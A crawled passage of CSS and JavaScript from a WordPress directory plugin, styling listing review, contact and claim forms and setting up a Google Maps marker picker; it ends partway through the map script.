    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
}

.dtdr-listings-comment-list-holder .dtdr-comment-content .dtdr-comment-rating>span:before {
    font-size: 18px;
}

.dtdr-comment-rating-overall {
    margin-left: 10px;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply {
    position: absolute;
    bottom: -15px;
    right: 0;
    top: auto;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link {
    border: none;
    line-height: normal;
    background-color: #fff;
    padding-right: 0;
    font-weight: 500;
}

.dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:after {
    position: relative;
    content: "\f01e";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-left: 6px;
    float: right;
    margin-top: 2px;
    font-size: 12px;
    transform: scaleX(-1);
    -webkit-transform: scaleX(-1);
}


/* Comment Form */

.dtdr-comment-form-fields-holder>p {
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder,
.dtdr-listings-contactform,
.logged-in .dtdr-listings-comment-list-holder .comment-form {
    padding: 50px 40px 55px;
    float: left;
    width: 100%;
    margin-top: 10px;
    background-color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder>p:not(.form-submit),
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p,
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea {
    margin-bottom: 22px;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-comment {
    margin-bottom: 0;
}

.dtdr-comment-form-fields-holder .comment-form-media span {
    width: 100%;
    position: relative;
    float: left;
}

.dtdr-comment-form-fields-holder input#dtdr_media {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
}

.dtdr-comment-form-fields-holder input#dtdr_media+label {
    cursor: pointer;
    margin: 0;
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    padding: 13px 20px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    /* font-weight: 600; */
}

.dtdr-comment-form-fields-holder input#dtdr_media+label:before {
    position: relative;
    content: "\f574";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-comment-form-fields-holder span:not(:hover) input#dtdr_media+label:before {
    -webkit-animation: toLeftFromRight 0.3s forwards;
    -moz-animation: toLeftFromRight 0.3s forwards;
    animation: toLeftFromRight 0.3s forwards;
}

@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-comment-form-fields-holder span:hover input#dtdr_media+label:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p {
    margin-bottom: 30px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="text"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="password"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="email"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="url"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="tel"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="number"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="range"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="date"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p textarea,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input.text,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="search"] {
    margin-bottom: 0;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder {
    margin-bottom: 20px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder>label {
    margin-bottom: 6px;
}

.dtdr-comment-form-fields-holder input:not(#dtdr_media),
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea,
.logged-in .dtdr-listings-comment-list-holder p>input:not(#dtdr_media),
.logged-in .dtdr-listings-comment-list-holder .comment-form p>textarea {
    padding: 18px;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    margin-bottom: 12px;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    width: 100%;
}

.comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"] {
    border: none;
    color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
    display: flex;
    font-size: 18px;
    align-items: center;
    font-weight: 700;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 35px;
    padding-bottom: 25px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label {
    margin-right: 15px;
    display: flex;
    margin-bottom: 0;
    width: auto;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label:after {
    position: relative;
    content: ":";
    display: block;
    right: 0;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span,
.logged-in .comment-form p.dtdr-ratings-holder>span {
    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
    cursor: pointer;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span:before,
.logged-in .comment-form p.dtdr-ratings-holder>span:before {
    font-size: 22px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
.dtdr-listings-contactform .dtdr-listings-contactform-item {
    display: grid;
    grid-template-columns: repeat(2, 49%);
    justify-content: space-between;
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"] {
    opacity: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before{
    border: 2px solid currentcolor;
    content: "";
    height: 15px;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: 0;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p.form-submit {
    margin-bottom: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit input[type="submit"]:not(#dtdr_media),
.dtdr-listings-contactform input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:not(#dtdr_media) {
    margin-top: 0;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: inherit;
    padding: 20px;
    outline: none;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p {
    width: 100%;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    flex-wrap: wrap;
    align-items: center;
    display: flex;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.dtdr-ratings-holder>label {
    width: auto;
    margin: 0 15px 0 0;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    width: calc(50% - 15px);
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    order: 2;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title {
    order: 3;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    order: 4;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-comment {
    order: 5;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.form-submit {
    order: 6;
}


/* Contact Form */

.dtdr-listings-contactform>div {
    width: 100%;
    float: left;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button {
    color: #fff;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
    padding: 20px;
    float: left;
    text-align: center;
    line-height: normal;
}

.dtdr-listings-contactform .dtdr-contactform-notification-box:not(:empty) {
    margin-bottom: 22px;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button span {
    margin-right: 5px;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist {
    color: red;
    text-align: center;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist>span {
    width: 100%;
    display: block;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li:not(:last-child) {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li {
    float: none;
    display: inline-block;
    width: auto;
}


/*----*****---- << Average Rating >> ----*****----*/

.dtdr-listings-average-rating-container {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder {
    margin-right: 10px;
    width: auto;
    margin-bottom: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    margin-bottom: 10px;
    width: 100%;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
    margin: 0;
    width: auto;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>* {
    display: inline-block;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>span {
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-reviews-count {
    float: left;
    width: auto;
    position: relative;
    line-height: normal;
}


/* Type 2 */

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder {
    float: left;
    width: auto;
    margin: 0 20px 0 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    line-height: normal;
    margin: 0 5px 5px 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder span,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count {
    color: #fff;
}


/* Type 3 */

.dtdr-listings-average-rating-container.type3 {
    display: flex;
    padding: 20px 35px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 15px;
    color: #fff;
    line-height: normal;
    align-items: center;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
    padding: 15px 0;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    min-width: 49px;
    margin: -15px 10px -15px -30px;
    min-height: 49px;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall>span {
    margin: 0;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span {
    color: #fff;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1025px) and (max-width:1440px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 20px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -15px 10px -15px -15px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
    .dtdr-listings-contactform .dtdr-listings-contactform-item {
        grid-template-columns: 100%;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .comment-form .dtdr-comment-form-fields-holder,
    .dtdr-listings-contactform,
    .logged-in .dtdr-listings-comment-list-holder .comment-form {
        padding: 30px 30px 35px;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
        flex-wrap: wrap;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
        width: 100%;
    }
    .dtdr-comment-form-fields-holder input#dtdr_media+label {
        font-size: 0.85em;
    }
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/claims-frontend.css?ver=6.8.3
body_size: 1574
content:
.dtdr-listings-claim-wrapper .dtdr-listings-claim-item {
    align-items: center;
    justify-content: center;
    line-height: normal;
    padding: 15px 30px;
    color: #fff;
    cursor: pointer;
}

.dtdr-listings-claim-wrapper .dtdr-listings-claim-item.claim-verified:before {
    position: relative;
    content: "\f26b";
    font-family: Material-Design-Iconic-Font;
    margin-right: 10px;
    font-size: 18px;
}

.dtdr-listings-claim-wrapper .dtdr-listings-claim-item:after {
    position: relative;
    content: '\f1c8';
    font-family: Material-Design-Iconic-Font;
    margin-left: 10px;
    font-size: 18px;
}

.dtdr-claim-form-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 10;
}

.dtdr-claim-form-container {
    position: fixed;
    z-index: 100;
    width: 100%;
    height: 100%;
    pointer-events: none;
    top: 0;
    left: 0;
}

.dtdr-claim-form-container .dtdr-claim-form {
    width: 50%;
    margin: auto;
    padding: 150px 50px 50px;
    background-color: #fff;
    text-align: center;
    position: absolute;
    overflow: hidden;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    pointer-events: all;
}

.dtdr-claim-form-container .dtdr-claim-form:before {
    content: "";
    position: absolute;
    background-image: url("images/claim-img.jpg");
    width: 100%;
    height: 171px;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: 100%;
    z-index: -1;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
    margin: 0 0 25px 0;
    font-weight: bold;
    text-transform: uppercase;
    /* font-weight: 500;
    font-size: 52px;
    line-height: normal;
    letter-spacing: 0;
    text-align: unset;
    text-transform: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; */
}

.dtdr-listings-claim-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.dtdr-listings-claim-form>*:not(:last-child) {
    margin: 0 0 30px 0;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
    width: calc(33.33% - 15px);
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(4) {
    width: 100%;
    margin-bottom: 10px;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span {
    width: 100%;
    position: relative;
    float: left;
    cursor: pointer;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    opacity: 0;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label {
    cursor: pointer;
    margin: 0;
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    padding: 13px 20px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    /* font-weight: 600; */
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file:hover+label {
    color: #fff;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label:before {
    position: relative;
    content: "\f574";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span:not(:hover) input#dtdr-claimform-verification-file+label:before {
    -webkit-animation: toLeftFromRight 0.3s forwards;
    -moz-animation: toLeftFromRight 0.3s forwards;
    animation: toLeftFromRight 0.3s forwards;
}

@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span:hover input#dtdr-claimform-verification-file+label:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-claim-form-container .dtdr-listings-claim-form textarea,
.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
.dtdr-claim-form-container .dtdr-claimform-secure-note {
    flex: 1 1 100%;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
    text-transform: uppercase;
    font-size: 16px;
    padding: 19px 40px;
    float: left;
    cursor: pointer;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button>span {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-claim-form-container .dtdr-claimform-secure-note {
    margin: 0;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-claimform-secure-note>span {
    margin: 0 15px 0 0;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
    color: #fff;
}


/* Claimform Notification Box */

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box:empty {
    display: none;
    visibility: hidden;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box {
    clear: both;
    position: relative;
    color: #fff;
    z-index: 1;
    width: 100%;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li {
    margin: 0;
    line-height: normal;
    padding: 15px 20px;
    text-align: left;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li:not(:last-child) {
    margin: 0 0 15px 0;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li {
    background: #FFBABA;
    color: #D8000C;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before {
    content: '\f057';
    color: #D8000C;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li {
    background: #DFF2BF;
    color: #4F8A10;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
    content: '\f058';
    color: #4F8A10;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info {
    padding: 10px;
    color: #31708f;
    background-color: #d9edf7;
    border: 1px solid #bce8f1;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info:before,
.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before,
.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
    margin: 0 15px 0 0;
    font-size: 15px;
    font-family: "Font Awesome 5 Free";
    position: relative;
    display: inline-block;
    font-weight: 700;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info:before {
    content: '\f05a';
    color: #31708f;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (max-width:1440px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        width: 65%;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 40px;
    }
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
        margin-bottom: 0;
    }
    .dtdr-claim-form-container .dtdr-listings-claim-form textarea,
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        flex: inherit;
        align-items: center;
        justify-content: center;
        display: flex;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 125px 50px 50px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 30px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label {
        font-size: 12px;
    }
    /* .dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
        width: calc(50% - 15px);
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(3) {
        width: 100%;
    } */
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 50px;
        width: 80%;
    }
    .dtdr-claim-form-container .dtdr-claim-form:before {
        display: none;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 32px;
        margin-bottom: 40px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
        width: calc(50% - 15px);
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(3) {
        width: 100%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 35px 50px 20px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item,
    .dtdr-claim-form-container .dtdr-listings-claim-form textarea,
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        width: 100%;
        margin-bottom: 20px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 24px;
        margin-bottom: 30px;
    }
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        font-size: 14px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li {
        font-size: 12px;
        padding: 10px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info::before,
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before,
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
        margin-right: 10px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 20px;
        margin-bottom: 24px;
    }
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 35px 35px 20px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3
body_size: 1375
content:
var map;
var geocoder;
var gmarkers = [];

var dtDirectoryMapUtils = {

	dtDirectoryMapInitialize : function() {

    	geocoder = new google.maps.Geocoder();

	    var listing_latitude = jQuery('#dtdr_latitude').val();
	    var listing_longitude = jQuery('#dtdr_longitude').val();

		var showMapMarker = true;
	    if(listing_latitude == '' || listing_longitude == '') {
	        listing_latitude = dtdrmapobject.defaultLatitude;
			listing_longitude = dtdrmapobject.defaultLongitude;
			showMapMarker = false;
	    }

	    var default_zoom_level = dtdrmapobject.defaultZoomLevel;
	    var default_map_type = dtdrmapobject.defaultMapType;

	    var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng( listing_latitude, listing_longitude),
							mapTypeId: default_map_type.toLowerCase()
						};


	    if(document.getElementById('dtdr-addlist-map-holder')) {
	        map = new google.maps.Map(document.getElementById('dtdr-addlist-map-holder'), mapOptions);
	    } else {
	        return;
	    }

	    google.maps.visualRefresh = true;

		if(showMapMarker) {
			var point = new google.maps.LatLng(listing_latitude, listing_longitude);
			dtDirectoryMapUtils.dtDirectoryMapPlaceSavedMarker(point);
		}

	    google.maps.event.addListener(map, 'click', function(event) {
	        dtDirectoryMapUtils.dtDirectoryMapPlaceMarker(event.latLng);
	    });

	},

	dtDirectoryMapPlaceSavedMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

		infowindow.open(map,marker);

	},

	dtDirectoryMapPlaceMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

